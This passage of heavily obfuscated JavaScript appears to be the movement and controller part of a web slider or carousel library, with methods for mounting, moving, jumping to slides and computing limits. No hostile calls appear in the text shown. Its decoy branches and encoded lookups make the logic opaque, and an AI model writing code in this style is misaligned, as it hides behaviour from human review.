_0x4b0756(_0x16ffc2-1433,_0x3f9b73,_0x3f9b73-195,_0x16ffc2-285)}var _0x153814=0;function _0x11cd8c(){function _0x3ceed6(_0x4f9f3c,_0x466cbf,_0x4c97af,_0x2ed163){return _0x4a3452(_0x4c97af- -342,_0x466cbf-206,_0x4c97af-441,_0x4f9f3c)}function _0x47fc4e(_0x553e0a,_0x25cf26,_0x264bd1,_0x3dfddc){return _0x4a3452(_0x553e0a- -1227,_0x25cf26-18,_0x264bd1-37,_0x3dfddc)}if(_0x5e6c26[_0x47fc4e(-258,1100,119,-1607)]!==_0x47fc4e(-194,-380,-792,-870))return _0x153814;var _0x7eaf1a=_0xa4dea9(_0x35faf5);_0x33403c[_0x3ceed6(2772,3765,3034,1855)](_0x7eaf1a,_0x2612b3.CHjrB,_0x24188b),_0x48a726[_0x3ceed6(937,2752,2890,1677)]([_0x144865,_0x7eaf1a])}function _0x59da24(){function _0xa33b49(_0x6de484,_0xc0f4ad,_0x1d74a6,_0x1f66fc){return _0x1aabfc(_0x6de484-55,_0xc0f4ad-448,_0xc0f4ad,_0x1d74a6- -1439)}var _0x51a2bd={hqRcM:function(_0x209d63){return _0x2612b3.MZmjx(_0x209d63)}};function _0x5b2415(_0x2bb242,_0xf1af59,_0x3e1397,_0x579442){return _0x4a3452(_0x2bb242- -692,_0xf1af59-236,_0x3e1397-211,_0x3e1397)}_0x2612b3[_0xa33b49(2968,3124,1626,568)](_0x5b2415(3469,2038,2451,3070),_0x2612b3.DWnDv)?(_0x2612b3.rkWbf(_0x39b3e7,_0x380a44),_0x1cc46e[_0xa33b49(1197,1834,-143,308)](_0x47ea9f,_0x1aa2e7,_0x99a090,_0x1e9369)):!_0x25005a[_0x5b2415(3865,2494,4107,3797)][_0xa33b49(-336,-353,604,2166)]()&&(_0x5b2415(867,2637,-351,986)!==_0x5b2415(879,161,2920,1534)?(_0x25005a[_0x5b2415(3366,5307,1668,3047)][_0xa33b49(2596,1575,2907,2559)](),_0x2612b3[_0x5b2415(20,1937,-1884,389)](_0x35fff0,_0x5698dd[_0xa33b49(3517,4639,2916,1064)]),_0x25005a[_0xa33b49(-1387,2343,481,-828)][_0xa33b49(2519,1559,2433,1921)]()):(_0x229a74[_0x5b2415(3397,4470,4293,5412)](!_0xb07e34["resetProgr"+_0x5b2415(1519,434,2089,-388)]),_0x25118c=_0x11450a=_0x5f3251=!1,_0x51a2bd[_0xa33b49(2115,1731,1099,917)](_0x3fcb73),_0x34f193(_0x19fcb9)))}function _0x35fff0(_0xa53c2f){function _0x13eba9(_0x368896,_0x1d82b7,_0x2c624f,_0x273f2c){return _0x1aabfc(_0x368896-444,_0x1d82b7-258,_0x368896,_0x1d82b7- -488)}var _0x256064={};_0x256064[_0x509499(1457,1817,-1106,406)]=_0x2612b3[_0x509499(560,2334,1199,1888)],_0x256064[_0x509499(3560,3828,3060,4023)]=_0x2612b3.lCTFY;var _0x4fe990=_0x256064;function _0x509499(_0x5846ec,_0x4fdc15,_0x44de3e,_0x310f77){return _0x1aabfc(_0x5846ec-247,_0x4fdc15-395,_0x4fdc15,_0x310f77- -935)}_0x2612b3[_0x509499(546,1268,3900,2236)](_0x13eba9(3335,4490,3969,5646),_0x2612b3[_0x509499(2035,2555,2644,1294)])?_0x2612b3[_0x13eba9(5271,3886,4338,4524)](_0x1928cc,_0x2612b3[_0x13eba9(662,2432,2636,2416)](_0x2528d7,_0xa53c2f,!0)):(_0x2fec8d.querySelectorAll(_0x4fe990[_0x13eba9(1763,853,2127,-771)]).forEach(_0x4fa9fe=>{function _0x51a688(_0x335bbe,_0x3ba1e4,_0xe9def8,_0x303f74){return _0x13eba9(_0x335bbe,_0xe9def8-600,_0xe9def8-492,_0x303f74-117)}function _0xb7e508(_0x13fc7b,_0x320327,_0x97178a,_0x570a18){return _0x13eba9(_0x570a18,_0x97178a- -241,_0x97178a-180,_0x570a18-154)}_0x4fa9fe["removeAttr"+_0x51a688(2560,3493,2426,4207)](_0xb7e508(5506,4733,3831,5328))}),this.details[_0x13eba9(1575,923,-1072,373)+"te"](_0x4fe990[_0x13eba9(2907,4470,3497,6091)],""))}function _0x1928cc(_0x139d20,_0x199934){function _0x44adc8(_0x10d7de,_0x2c9ac4,_0x19f640,_0x1be867){return _0x4a3452(_0x1be867-12,_0x2c9ac4-95,_0x19f640-86,_0x19f640)}var _0x29f784={Bjftb:function(_0x4e3ccb,_0x5af5e7){return _0x4e3ccb(_0x5af5e7)},ifuko:function(_0x343d0c,_0x4e287d){function _0x23c818(_0xc9857b,_0x1723e9,_0x14176d,_0x4cf4a9){return _0x1d57(_0xc9857b- -826,_0x1723e9)}return _0x2612b3[_0x23c818(1603,2767,1129,1090)](_0x343d0c,_0x4e287d)},PYxAo:_0x2612b3[_0x44adc8(3548,2336,3421,3338)],sOuja:_0x2612b3[_0x1faa95(4356,2586,3289,2995)],dXMPb:function(_0x37394e,_0x2c3665){function _0x28e1b2(_0x4507b2,_0x43201d,_0x2333cd,_0x3f3f48){return _0x44adc8(_0x4507b2-8,_0x43201d-455,_0x2333cd,_0x43201d-525)}return _0x2612b3[_0x28e1b2(1023,2136,4068,3836)](_0x37394e,_0x2c3665)},bPMww:_0x2612b3[_0x44adc8(1086,1695,679,789)],NXgyS:function(_0x1a720e,_0x48f427,_0x305f92){return _0x1a720e(_0x48f427,_0x305f92)}};function _0x1faa95(_0x411d59,_0x13a246,_0x2e165d,_0xe46840){return _0x1aabfc(_0x411d59-73,_0x13a246-29,_0x13a246,_0xe46840-248)}if(_0x2612b3[_0x1faa95(2773,1412,4540,3313)](_0x44adc8(908,235,3315,1941),_0x2612b3[_0x44adc8(4299,4390,3056,4757)])){if(!_0x5698dd.is(_0x36274e)){_0x129fdd.paddingCalc&&_0x2612b3.HYZgR(_0x129fdd[_0x1faa95(1910,4638,4768,3587)],_0x2612b3[_0x1faa95(3498,2113,2111,3082)])&&!_0x30fd83.is(1041*4+-1*-7271+-11429)&&(_0x153814=_0x2612b3[_0x44adc8(1603,3225,1575,2318)](_0x139d20,_0x129fdd[_0x44adc8(3355,4078,2870,2810)][_0x44adc8(5325,5493,3368,4763)]*-1)?0:_0x2612b3[_0x44adc8(2921,2778,2666,3833)](_0x2612b3[_0x1faa95(649,616,1859,1801)](_0x2612b3.JduUg(_0x2612b3[_0x44adc8(5199,3366,5380,3665)](_0xbe6209),_0x139d20),_0x129fdd[_0x1faa95(3308,4559,2008,3359)][_0x44adc8(5458,6131,4010,4763)]),_0x2612b3[_0x44adc8(2176,4493,5212,3665)](_0x2b6d8a))?_0x129fdd[_0x1faa95(1570,1624,2910,3359)].right:_0x129fdd[_0x1faa95(1409,4838,2305,3359)][_0x1faa95(6658,5598,3555,5312)]/2);var _0x6e742=_0x199934?_0x139d20:function(_0x1ac9b6){function _0x35e51b(_0x32b478,_0x38320e,_0x39a540,_0x5ccf0d){return _0x44adc8(_0x32b478-103,_0x38320e-361,_0x32b478,_0x38320e- -1179)}var _0x3e0f89={wqKjT:function(_0xe0a015,_0x50aa29){return _0x29f784.Bjftb(_0xe0a015,_0x50aa29)}};function _0x408d72(_0x53f664,_0x2918da,_0x1a6562,_0x5601fa){return _0x44adc8(_0x53f664-143,_0x2918da-121,_0x5601fa,_0x1a6562- -316)}if(_0x29f784.ifuko(_0x29f784[_0x35e51b(28,744,-1279,1991)],_0x29f784[_0x408d72(2715,686,1167,1943)])){if(_0x5698dd.is(_0x288fec)){var _0x56bbd5=_0x29f784[_0x35e51b(5002,3206,4369,2738)](_0x498132,_0x1ac9b6),_0x319dbb=_0x29f784[_0x408d72(3041,1805,2683,4447)](_0x56bbd5,_0x25005a.Controller[_0x408d72(3885,1676,2247,244)]());(_0x56bbd5<-6737*1+-2460+-541*-17||_0x319dbb)&&(_0x29f784.ifuko(_0x29f784[_0x35e51b(-755,807,2275,345)],"QbdNl")?_0x1ac9b6=_0x29f784[_0x35e51b(2434,1966,468,210)](_0x2aa9ee,_0x1ac9b6,_0x319dbb):_0x233739[_0x408d72(5009,5095,4333,3285)+"ault"]())}return _0x1ac9b6}else _0x3e0f89[_0x35e51b(-195,620,2497,1928)](_0x49bfb2,_0x3e0f89[_0x408d72(-500,417,1483,1238)](_0x298026,_0x54b8d9)[_0x408d72(4746,2837,3032,4113)](function(_0x2bce4e){function _0x3c6b84(_0x2bb9ca,_0x14551d,_0x41c028,_0x162e3e){return _0x408d72(_0x2bb9ca-201,_0x14551d-0,_0x162e3e- -399,_0x2bb9ca)}return _0x2bce4e[_0x3c6b84(-1892,463,1287,117)]})),_0x3e0f89[_0x408d72(3107,1804,1483,377)](_0x519131,_0x4bf28d)}(_0x139d20);if(_0x3be8d4(_0x25d0d1,_0x2612b3[_0x1faa95(3555,3422,4240,3143)],_0x44adc8(4075,2912,2923,4399)+_0x2612b3[_0x1faa95(139,705,587,1273)](_0x440f6e,"X")+"("+_0x2612b3.JduUg(_0x6e742,_0x153814)+_0x1faa95(6106,5183,5906,4939)),_0x2612b3.dTFDT(_0x139d20,_0x6e742)){if(_0x2612b3[_0x1faa95(3689,5517,5721,4790)](_0x2612b3[_0x1faa95(4773,6041,5784,4247)],_0x2612b3[_0x1faa95(4077,3197,3985,4247)]))return _0x272b92;_0x2612b3[_0x44adc8(948,3643,1689,2542)](_0x2cf9b0,"sh")}}}else _0x2612b3[_0x1faa95(2629,3310,4164,2751)](_0x4ca83f,_0x2984f8[_0x1faa95(2234,361,437,2098)+_0x1faa95(3752,3345,1352,2586)],_0x182489[_0x1faa95(1106,970,3338,2808)+_0x44adc8(1942,1457,1310,1753)](_0x1faa95(2698,4418,1521,2384))),_0x446c42[_0x1faa95(1693,3133,66,2098)+"tSibling"]["removeEven"+_0x1faa95(3503,5082,6446,5267)](_0x2612b3[_0x1faa95(2707,2076,2817,3800)],_0x50d271)}function _0x2aa9ee(_0x1cb4a6,_0x39dafa){function _0x3e9097(_0x1d7b1d,_0x1ad81a,_0x457a14,_0xc88ca2){return _0x1aabfc(_0x1d7b1d-282,_0x1ad81a-30,_0x457a14,_0x1d7b1d- -1388)}function _0x1d8d8f(_0x13ff34,_0xa7b484,_0x23b138,_0x2d4c48){return _0x1aabfc(_0x13ff34-402,_0xa7b484-58,_0x23b138,_0x2d4c48- -208)}if(_0x2612b3.HYZgR(_0x2612b3[_0x3e9097(3157,5163,1904,4418)],_0x2612b3[_0x1d8d8f(2513,6351,2608,4337)])){var _0x504427=_0x1cb4a6-_0x2612b3[_0x3e9097(2986,2644,1454,2450)](_0x19d72,_0x39dafa),_0x2852b3=_0x2612b3[_0x1d8d8f(4094,6192,3589,4158)](_0xbe6209);return _0x2612b3.tEKQU(_0x1cb4a6,_0x2612b3.rkWbf(_0x205354,_0x2612b3[_0x3e9097(2477,1729,1913,2066)](_0x2852b3,_0x2612b3[_0x3e9097(1533,3221,1050,1768)](_0x3e3d4d,_0x2612b3[_0x1d8d8f(3428,3519,4031,2444)](_0x2612b3[_0x3e9097(2521,1197,1910,2214)](_0x4d253a,_0x504427),_0x2852b3))||-5*906+-7226+3*3919))*(_0x39dafa?1:-(-2*-3881+-575+-7186)))}else _0x373828[-7425+-19*-391]()}function _0x492aa8(){function _0x3fa0e6(_0x42eb75,_0x3cce15,_0xd48975,_0x5230dc){return _0x1aabfc(_0x42eb75-485,_0x3cce15-380,_0x5230dc,_0xd48975- -806)}function _0x19e6ad(_0x21499f,_0x505245,_0x3f54fe,_0x5f3bed){return _0x1aabfc(_0x21499f-193,_0x505245-105,_0x3f54fe,_0x505245- -970)}var _0x12f25c={JBldT:function(_0x5effe3,_0x7498dc,_0x7cb707){function _0x5dc2a2(_0x4c4f1c,_0x4544d7,_0x4941bd,_0x1ce2df){return _0x1d57(_0x4544d7-639,_0x1ce2df)}return _0x2612b3[_0x5dc2a2(3437,2923,4389,4898)](_0x5effe3,_0x7498dc,_0x7cb707)}};_0x2612b3[_0x19e6ad(1468,2095,257,1869)](_0x2612b3.TLkxZ,_0x19e6ad(4415,3875,2380,4072))?_0x12f25c[_0x3fa0e6(4617,2285,4114,2177)](_0x5c74ca,_0x2510fe,!0):(_0x2612b3.hvfxF(_0x1928cc,_0x2612b3[_0x3fa0e6(3975,4252,3560,2218)](_0x469096),!0),_0x3f3f82[_0x19e6ad(2013,3376,3687,2634)]())}function _0x498132(_0x2846ac){function _0x4bdf36(_0x1d961a,_0x1b8b2e,_0x5987ea,_0x150a28){return _0x1aabfc(_0x1d961a-37,_0x1b8b2e-0,_0x150a28,_0x1b8b2e-346)}function _0x266356(_0x2f7fcb,_0x32b676,_0x261065,_0x4ee42e){return _0x4a3452(_0x4ee42e- -689,_0x32b676-470,_0x261065-291,_0x2f7fcb)}if(_0x2612b3[_0x266356(3341,2407,333,2169)](_0x2612b3[_0x266356(4682,3280,1867,3575)],_0x2612b3[_0x266356(-527,2184,-591,990)]))return _0x47b246(_0x188fca)?_0x49a935(_0x4e1474.slide,_0x351f90):_0x3017d5(_0x2612b3[_0x266356(-1398,-1099,2044,472)](_0x236d72,_0x38ecac),_0x16dd9f[_0x266356(2374,4877,3899,3353)]);for(var _0x13cc6b=_0x25005a[_0x4bdf36(1034,2266,349,308)][_0x266356(4101,1683,2791,2562)](),_0x57866b=-5458+2*2729,_0x585517=1/0,_0x330c6f=6888+-8*-758+-3238*4;_0x2612b3.CTjSb(_0x330c6f,_0x13cc6b[_0x266356(362,1710,378,1205)]);_0x330c6f++)if(_0x2612b3.dTFDT(_0x2612b3[_0x266356(1471,3209,2905,2024)],_0x2612b3[_0x266356(3933,2968,2792,2024)]))_0x1d1631[_0x4c9a90]=_0x292c09({},_0x2612b3.VUcvB(_0x24504a,_0xf7207d[_0x53c404])?_0x30ded2[_0x3b2e50]:{},_0x24c0fa);else{var _0x115371=_0x13cc6b[_0x330c6f][_0x266356(4618,4532,2342,3353)],_0x5d8479=_0x2612b3[_0x266356(-363,-1589,948,23)](_0x4d253a,_0x2612b3[_0x4bdf36(2982,1899,1195,1465)](_0x2528d7(_0x115371,!0),_0x2846ac));if(_0x2612b3[_0x266356(3189,2586,4897,3132)](_0x5d8479,_0x585517))_0x585517=_0x5d8479,_0x57866b=_0x115371;else break}return _0x57866b}function _0x2528d7(_0x2d76ff,_0x2a942b){var _0x48d388={sngOA:function(_0x5dee2d,_0x4a78c0){return _0x5dee2d(_0x4a78c0)},QvVPB:function(_0x2ce6ae,_0x467adc){function _0x108a9d(_0x5a255c,_0x38cbff,_0x18447,_0x47899b){return _0x1d57(_0x38cbff- -225,_0x47899b)}return _0x2612b3[_0x108a9d(1854,3157,4798,4299)](_0x2ce6ae,_0x467adc)},JcjBK:function(_0x40ac81,_0x185fc0){function _0x589c52(_0x4c20d5,_0xa7f558,_0x5af4a2,_0x2ba2ff){return _0x1d57(_0x5af4a2-718,_0xa7f558)}return _0x2612b3[_0x589c52(4081,1536,3003,4801)](_0x40ac81,_0x185fc0)},xQAYu:function(_0x38043c,_0x26f013){function _0x5d5b3c(_0x1c3727,_0x23c252,_0x248240,_0x1a114a){return _0x1d57(_0x1a114a- -317,_0x1c3727)}return _0x2612b3[_0x5d5b3c(-79,1258,-242,521)](_0x38043c,_0x26f013)},OSJAH:function(_0x532c63){function _0x3652d8(_0x5381c5,_0xf44f29,_0xc015ca,_0x5e1d8c){return _0x1d57(_0xc015ca-598,_0xf44f29)}return _0x2612b3[_0x3652d8(5593,5957,4328,2751)](_0x532c63)}},_0x326e98,_0x1e9261;function _0x3c651f(_0x18f0f5,_0xa79ff5,_0x42e54,_0x2940f5){return _0x1aabfc(_0x18f0f5-263,_0xa79ff5-228,_0x18f0f5,_0x42e54- -1015)}var _0xad0f1;function _0x296a8b(_0x2fa32d,_0x4fa36e,_0x4fe3df,_0x9b5370){return _0x4a3452(_0x4fa36e- -938,_0x4fa36e-84,_0x4fe3df-109,_0x9b5370)}var _0x40438c=_0x2612b3[_0x296a8b(3907,3672,3032,5215)](_0x205354,_0x2612b3[_0x296a8b(11,302,1705,-1668)](_0x2612b3[_0x3c651f(-866,317,562,2300)](_0xd2ca80,_0x2612b3[_0x3c651f(-1401,2365,538,-1260)](_0x2d76ff,1*-8377+1*-4047+12425)),(_0x326e98=_0x2d76ff,_0x1e9261=_0x129fdd[_0x3c651f(2018,2017,2825,2898)],_0x1e9261===_0x296a8b(1889,2227,2618,4249)?_0x2612b3.hnsbM(_0x2612b3.tEKQU(_0x2612b3[_0x296a8b(2604,3684,5638,1974)](_0x259937),_0x2b6d8a(_0x326e98,!0)),-6999+1*7001):_0x2612b3[_0x296a8b(3261,2614,2046,1753)](+_0x1e9261,_0x2612b3[_0x296a8b(1976,1818,214,1497)](_0x2b6d8a,_0x326e98))||9440+1*6637+-16077)));if(_0x2a942b)if(_0x2612b3[_0x296a8b(3172,1920,1671,283)](_0x2612b3[_0x3c651f(2569,3833,3047,4637)],_0x2612b3[_0x3c651f(4114,3567,2490,3084)]))_0x25dc15[_0x3c651f(2636,1864,2719,2850)+_0x3c651f(2516,2220,3993,2437)](_0x43b196,_0x549cae,_0x3690fb);else return _0xad0f1=_0x40438c,_0x129fdd[_0x296a8b(-812,842,-813,5)]&&_0x5698dd.is(_0x1e3428)&&(_0x2612b3[_0x3c651f(3907,1282,2224,2890)](_0x2612b3[_0x3c651f(1066,-1433,467,2467)],_0x296a8b(1962,2355,4281,2196))?_0xad0f1=_0x43b199(_0xad0f1,-749*-7+-6138+895,_0x2612b3[_0x296a8b(-317,613,-915,770)](_0x205354,_0x2612b3.dRIZR(_0x2612b3[_0x296a8b(2536,745,485,-334)](_0xbe6209,!0),_0x259937()))):_0x38779a.classList[_0x3c651f(3515,1505,2579,1192)](_0x2612b3.CLxry)),_0xad0f1;else if(_0x2612b3.dTFDT(_0x2612b3[_0x3c651f(594,1033,1862,77)],_0x2612b3.zSkPH)){var _0x21c0d7=_0x48d388.sngOA(_0x1b0587,_0x48d388[_0x296a8b(-1330,371,-354,-623)](_0x9eb378,0));return _0x21c0d7?_0x48d388[_0x3c651f(2119,756,2266,2659)](_0x3c149b,_0x21c0d7[_0x3c651f(-1847,1074,118,1569)])[_0x48d388[_0x3c651f(926,1867,676,216)](_0x195418,_0x3c651f(1005,295,2282,4274))]+(_0x4d1f50?265+-2051*2+3837:_0x48d388.OSJAH(_0x5f1b9c)):15420+-3855*4}else return _0x40438c}function _0x469096(){var _0x30bb38={};function _0x486e40(_0x11cf85,_0xf4f073,_0x3ea8ba,_0x3d7243){return _0x1aabfc(_0x11cf85-275,_0xf4f073-62,_0xf4f073,_0x11cf85- -998)}function _0x3981d4(_0xec73e1,_0x23892e,_0x55e7c0,_0xd5bec3){return _0x1aabfc(_0xec73e1-3,_0x23892e-135,_0xd5bec3,_0x55e7c0- -620)}_0x30bb38[_0x3981d4(229,220,1224,-391)]=_0x5e6c26.KsuNn;var _0x3dca03=_0x30bb38;if(_0x5e6c26[_0x486e40(1455,1572,-374,1769)](_0x5e6c26[_0x3981d4(2532,-506,1323,1002)],_0x5e6c26[_0x486e40(360,-358,599,2163)])){var _0x5b0f71=_0x5e6c26[_0x486e40(1634,3035,-87,2410)](_0x440f6e,_0x5e6c26[_0x486e40(2405,2270,758,3734)]);return _0x5e6c26[_0x3981d4(1103,1252,2430,2861)](_0x5e6c26[_0x486e40(688,-117,1106,1743)](_0x5e6c26[_0x486e40(2617,987,712,4583)](_0x433599,_0x25d0d1)[_0x5b0f71],_0x5e6c26.bDvLI(_0x433599,_0x2faa84)[_0x5b0f71])+_0x5e6c26[_0x3981d4(2613,3390,4005,3272)](_0x205354,_0x43a773(!1)),_0x153814)}else this.prevButton["removeAttr"+_0x486e40(1316,999,446,2965)](_0x3dca03.YnBUW)}function _0x19d72(_0xafaa1e){var _0x3070c8={};function _0x233cab(_0x2f71fa,_0x3d7973,_0x1d73e4,_0xd04267){return _0x1aabfc(_0x2f71fa-437,_0x3d7973-343,_0x1d73e4,_0x3d7973- -539)}_0x3070c8.zoZBu=_0x2612b3.mKmDa;var _0xa71261=_0x3070c8;function _0x56d29e(_0x4a2baa,_0x4c6521,_0x43c50f,_0xf3871c){return _0x4a3452(_0x43c50f-3,_0x4c6521-355,_0x43c50f-299,_0xf3871c)}if(_0x2612b3[_0x56d29e(160,532,1595,1780)](_0x2612b3.dpnZg,"XthMh"))return _0x2528d7(_0xafaa1e?_0x25005a[_0x233cab(4513,4331,4108,6135)][_0x233cab(3620,2325,4057,3958)]():3063+1*-2311+-752,!!_0x129fdd[_0x233cab(857,1554,2648,1900)]);this[_0x233cab(2357,2803,4745,4342)+_0x56d29e(4412,6163,4234,5123)](new _0x55134e(_0xa71261[_0x56d29e(1965,4998,3877,4151)],{detail:{currentPage:this.currentPage,currentElement:this["sliderItem"+_0x233cab(4138,2575,712,2417)][this.currentPage-(-2*1263+5834+-3307)]}}))}return{mount:function(){_0x3f3f82=_0x25005a[_0x4be563(762,1766,360,2614)];function _0x4be563(_0x2d7d23,_0x1309bc,_0x1bcc80,_0x5d4092){return _0x4a3452(_0x1309bc- -901,_0x1309bc-259,_0x1bcc80-0,_0x1bcc80)}_0x2612b3.hvfxF(_0x244897,[_0x52061f,_0x5c58a2,_0x4f7ceb,_0x211a30],_0x59da24)},move:function(_0x50575c,_0x16d911,_0x3c170f,_0x183742){function _0x444bb4(_0x344448,_0x5778e0,_0x2d9b72,_0x180418){return _0x1aabfc(_0x344448-213,_0x5778e0-3,_0x180418,_0x344448- -1441)}function _0x20cb16(_0x168573,_0x261cdb,_0x5d7f49,_0x1d7dad){return _0x1aabfc(_0x168573-109,_0x261cdb-441,_0x1d7dad,_0x168573- -563)}if(_0x5e6c26[_0x444bb4(731,81,-408,735)](_0x5e6c26.frlZM,_0x5e6c26[_0x20cb16(662,796,-398,2043)])){var _0x543a2f,_0x327a19;_0x5e6c26[_0x444bb4(2831,3640,4505,4190)](_0x50575c,_0x16d911)&&(_0x543a2f=_0x5e6c26[_0x444bb4(3626,1757,2644,3716)](_0x50575c,_0x3c170f),_0x327a19=_0x5e6c26.rFVfr(_0x205354,_0x5e6c26.fessQ(_0x2aa9ee,_0x5e6c26[_0x20cb16(757,2417,-602,1913)](_0x469096),_0x543a2f)),_0x543a2f?_0x5e6c26.dhdrV(_0x327a19,668*-1+-4040+4708):_0x327a19<=_0x25d0d1[_0x440f6e(_0x444bb4(2851,2054,939,2321)+"h")]-_0x5e6c26[_0x20cb16(1706,1207,1376,24)](_0x433599,_0x2faa84)[_0x5e6c26[_0x20cb16(3052,3154,2436,2436)](_0x440f6e,_0x20cb16(2734,1613,3348,4505))])&&(_0x5e6c26[_0x444bb4(3505,4258,5077,5241)](_0x5e6c26[_0x20cb16(3594,3623,5108,2994)],_0x5e6c26[_0x20cb16(3594,5425,3811,5251)])?_0x19ba1f=-15094+-15184*-1:(_0x5e6c26[_0x444bb4(-310,-197,-297,-2143)](_0x492aa8),_0x1928cc(_0x5e6c26[_0x444bb4(2771,3650,3767,4415)](_0x2aa9ee,_0x5e6c26[_0x20cb16(893,2912,-368,-109)](_0x469096),_0x50575c>_0x3c170f),!0))),_0x3db580(3815*1+1594+-5405),_0x5e6c26.ghmwY(_0x2cf9b0,_0x56feeb,_0x16d911,_0x3c170f,_0x50575c),_0x3f3f82[_0x20cb16(3839,3065,3753,3596)](_0x16d911,function(){function _0x330c62(_0x51ebad,_0x5a8b3a,_0x54ae9d,_0x571649){return _0x20cb16(_0x54ae9d- -962,_0x5a8b3a-270,_0x54ae9d-142,_0x51ebad)}function _0x20d4d2(_0x5799f7,_0x26c0b2,_0x2a5d88,_0x186ecc){return _0x444bb4(_0x5799f7- -163,_0x26c0b2-89,_0x2a5d88-192,_0x2a5d88)}if(_0x2612b3[_0x330c62(1720,2878,1540,3380)]("XevXC",_0x2612b3[_0x330c62(-169,-171,1246,716)]))_0x2612b3[_0x20d4d2(1239,1655,2568,1237)](_0x3db580,-5615+3*1189+2051*1),_0x2612b3[_0x20d4d2(1348,24,-203,1618)](_0x2cf9b0,_0x752d4a,_0x16d911,_0x3c170f,_0x50575c),_0x183742&&_0x2612b3[_0x20d4d2(716,286,1752,868)](_0x183742);else return[_0x1934a8]})}else _0x2ed1f1.insertBefore(_0xfe56bd,_0x5a67b6)},jump:_0x35fff0,translate:_0x1928cc,shift:_0x2aa9ee,cancel:_0x492aa8,toIndex:_0x498132,toPosition:_0x2528d7,getPosition:_0x469096,getLimit:_0x19d72,exceededLimit:function(_0x13aa8b,_0x4d3db0){_0x4d3db0=_0x5e6c26[_0x3f013a(265,904,-1093,1560)](_0x139af0,_0x4d3db0)?_0x5e6c26[_0x3edf78(2524,2148,2059,941)](_0x469096):_0x4d3db0;var _0x5bbf78=_0x5e6c26[_0x3edf78(5182,2409,3002,3188)](_0x13aa8b,!0)&&_0x5e6c26.fHkSr(_0x5e6c26[_0x3f013a(213,518,2403,-311)](_0x205354,_0x4d3db0),_0x5e6c26[_0x3f013a(1811,1406,576,1810)](_0x205354,_0x5e6c26[_0x3f013a(-4,421,103,-1051)](_0x19d72,!1)));function _0x3edf78(_0x615a54,_0x1380e4,_0x399929,_0x4e6886){return _0x4a3452(_0x4e6886- -544,_0x1380e4-490,_0x399929-310,_0x615a54)}var _0x1bd2a1=_0x5e6c26.QukYh(_0x13aa8b,!1)&&_0x5e6c26.vzPVV(_0x5e6c26[_0x3f013a(2404,2823,3490,2302)](_0x205354,_0x4d3db0),_0x5e6c26[_0x3edf78(-453,444,-395,1407)](_0x205354,_0x19d72(!0)));function _0x3f013a(_0x2385b5,_0x574a17,_0x10826c,_0x363c80){return _0x1aabfc(_0x2385b5-410,_0x574a17-25,_0x10826c,_0x574a17- -596)}return _0x5bbf78||_0x1bd2a1},reposition:_0x59da24}},Controller:function(_0x1d4908,_0x42829e,_0x50e8e4){var _0x230508={pfCAq:function(_0x5b83b4,_0x1ebbe1){function _0x591733(_0x510db9,_0x2e5d64,_0xf9050b,_0x2387ed){return _0x1d57(_0x2e5d64-271,_0xf9050b)}return _0x5e6c26[_0x591733(2859,3360,1760,4466)](_0x5b83b4,_0x1ebbe1)},fjdke:function(_0x2207dd,_0x5ee3f6,_0x4724a9,_0x2eec11,_0x16cfa7){function _0x4da119(_0x5ed1cb,_0x457d1c,_0x217c43,_0x50530a){return _0x1d57(_0x5ed1cb- -643,_0x457d1c)}return _0x5e6c26[_0x4da119(-240,-2086,463,-876)](_0x2207dd,_0x5ee3f6,_0x4724a9,_0x2eec11,_0x16cfa7)},Oakhr:function(_0x20db14,_0x3402b2){function _0x5b0b6a(_0x5eb1c5,_0x161ae1,_0x1665fe,_0x58b5e4){return _0x1d57(_0x1665fe-382,_0x5eb1c5)}return _0x5e6c26[_0x5b0b6a(3433,5026,4061,4320)](_0x20db14,_0x3402b2)},eLvrV:function(_0x1a3420,_0x4284b5){function _0x269877(_0x5b950a,_0x320a21,_0x2da970,_0x1f400d){return _0x1d57(_0x5b950a- -199,_0x1f400d)}return _0x5e6c26[_0x269877(4080,5516,3636,5605)](_0x1a3420,_0x4284b5)},JxusA:function(_0x2617eb,_0x241b0b){return _0x5e6c26.qhSon(_0x2617eb,_0x241b0b)},QqucL:function(_0x2720db,_0x2099c9){return _0x2720db!==_0x2099c9},rbcHp:function(_0x509806,_0x50234b){return _0x5e6c26.gwdtr(_0x509806,_0x50234b)},qsYNg:_0x5e6c26.FpEXP,AcFAz:_0x5e6c26[_0x4fee26(4296,4582,4087,2412)],Mbduc:function(_0x5a950c,_0x317fa3){function _0x21ed35(_0x52541c,_0x3b8d5b,_0x5a1cd5,_0x271de8){return _0x4fee26(_0x52541c-657,_0x3b8d5b-12,_0x5a1cd5-322,_0x3b8d5b)}return _0x5e6c26[_0x21ed35(4910,3406,4862,3836)](_0x5a950c,_0x317fa3)},WANcU:function(_0x2bf508,_0x12a047,_0x268658){function _0x25956c(_0x10a320,_0x4aa019,_0x579f87,_0x27b180){return _0x4fee26(_0x579f87-254,_0x4aa019-147,_0x579f87-22,_0x10a320)}return _0x5e6c26[_0x25956c(1737,1063,712,-763)](_0x2bf508,_0x12a047,_0x268658)},VKAbK:function(_0x1532b0,_0x1446a5){function _0x3a57a7(_0x53cbdb,_0x33804d,_0x25c898,_0x4e84ef){return _0x4fee26(_0x33804d-172,_0x33804d-203,_0x25c898-365,_0x25c898)}return _0x5e6c26[_0x3a57a7(1968,2577,3526,1652)](_0x1532b0,_0x1446a5)},SEqKK:_0x559583(5214,2422,3585,5136),QmWkF:_0x4fee26(779,2314,2455,-1257),iQYhg:function(_0x45ad1f){return _0x5e6c26.lSzwB(_0x45ad1f)},bEoYf:function(_0x13bcce,_0x14ff78){return _0x13bcce<_0x14ff78},AGPpF:function(_0x1c2ed9,_0x3e3d33){return _0x1c2ed9>_0x3e3d33},iYKVj:function(_0x52624b,_0x2084b2,_0x37b6e6,_0x34d970,_0x7e23bd){return _0x5e6c26.mtJjL(_0x52624b,_0x2084b2,_0x37b6e6,_0x34d970,_0x7e23bd)},lGnCd:function(_0x197e1a,_0x35c29c,_0x6a2a5d,_0x48daf1,_0x162a54){function _0x243a3a(_0x22125d,_0x10ade6,_0x4395c4,_0x3b6c5e){return _0x559583(_0x22125d-376,_0x10ade6-290,_0x10ade6-209,_0x3b6c5e)}return _0x5e6c26[_0x243a3a(4986,3837,2769,1924)](_0x197e1a,_0x35c29c,_0x6a2a5d,_0x48daf1,_0x162a54)},iNFdh:function(_0x133b53,_0x40ee89){function _0x297e21(_0x28a1f4,_0x21ed30,_0x4e3187,_0x14df7d){return _0x4fee26(_0x28a1f4- -15,_0x21ed30-299,_0x4e3187-109,_0x4e3187)}return _0x5e6c26[_0x297e21(4146,5909,3345,4984)](_0x133b53,_0x40ee89)},bLlXy:function(_0x79876f,_0x4b09b8){function 